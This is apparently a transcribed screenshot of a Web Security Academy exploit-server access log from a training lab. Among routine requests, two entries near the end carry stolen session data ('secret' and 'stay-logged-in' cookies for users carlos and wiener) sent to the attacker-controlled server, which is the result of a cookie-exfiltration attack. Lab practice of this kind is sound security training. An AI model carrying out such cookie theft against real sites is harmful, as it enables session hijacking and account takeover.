 1 2 3 4
exploit-0a04000f042e6d
Exploit Server: Offline pas
Exploit Server: Offline pas
Usage: 0%
https://exploit-0a04000f042e6d358043bbd7014600b6.exploit-server.net/log
58.186.69.17 2023-08-28 17:16:33 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
58.186.69.17 2023-08-28 17:16:34 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110 Safa
58.186.69.17 2023-08-28 17:16:34 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
58.186.69.17 2023-08-28 17:16:34 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110 Safa
58.186.69.17 2023-08-28 17:16:35 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
58.186.69.17 2023-08-28 17:17:53 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110 Safa
58.186.69.17 2023-08-28 17:17:54 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
58.186.69.17 2023-08-28 17:18:08 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110 Safa
58.186.69.17 2023-08-28 17:18:08 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
58.186.69.17 2023-08-28 17:18:09 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110 Safa
58.186.69.17 2023-08-28 17:18:09 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
58.186.69.17 2023-08-28 17:18:58 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110 Safa
58.186.69.17 2023-08-28 17:18:59 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
58.186.69.17 2023-08-28 17:19:02 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110 Safa
58.186.69.17 2023-08-28 17:19:02 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
58.186.69.17 2023-08-28 17:19:04 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110 Safa
58.186.69.17 2023-08-28 17:19:04 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
58.186.69.17 2023-08-28 17:19:05 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110 Safa
58.186.69.17 2023-08-28 17:19:05 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
58.186.69.17 2023-08-28 17:20:24 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110 Safa
58.186.69.17 2023-08-28 17:20:24 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
58.186.69.17 2023-08-28 17:23:10 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110 Safa
58.186.69.17 2023-08-28 17:23:10 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
58.186.69.17 2023-08-28 17:23:13 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110 Safa
58.186.69.17 2023-08-28 17:23:13 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
58.186.69.17 2023-08-28 17:24:18 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110 Safa
58.186.69.17 2023-08-28 17:24:19 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
58.186.69.17 2023-08-28 17:24:52 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110 Safari/
58.186.69.17 2023-08-28 17:24:52 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
58.186.69.17 2023-08-28 17:24:57 +0000 "GET /aaaaaaaaaaaaaaa HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5
58.186.69.17 2023-08-28 17:24:59 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110 Safari/
58.186.69.17 2023-08-28 17:25:05 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110 Safari
58.186.69.17 2023-08-28 17:25:05 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110 Safa
58.186.69.17 2023-08-28 17:25:06 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
10.0.4.109 2023-08-28 17:28:02 +0000 "GET /logsecret=xPoEJ6nJd4D3fodyiBKrX73LPATsZVCD;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1" 404 "user-agen
58.186.69.17 2023-08-28 17:28:08 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110 Safa
58.186.69.17 2023-08-28 17:28:08 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
58.186.69.17 2023-08-28 17:28:17 +0000 "GET /logstay-logged-in=d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64